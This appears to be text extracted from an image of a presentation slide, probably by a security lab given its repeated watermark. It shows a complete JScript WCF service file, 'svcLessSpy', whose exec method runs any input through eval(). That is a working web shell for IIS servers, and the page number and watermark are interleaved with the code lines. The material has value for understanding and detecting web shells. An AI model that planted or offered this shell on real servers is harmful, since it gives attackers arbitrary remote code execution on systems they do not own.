 <%@ ServiceHost Language="JScript" Debug="true" Service="svcLessSpy" %>
import System;
import System.Web;
import System.IO;
13 / 20
云影实验室
import System.ServiceModel;
import System.Text;
ServiceContractAttribute public class svcLessSpy
{
OperationContractAttribute public function exec(text : String) : String
{
return eval(text);
}
}
云影实验室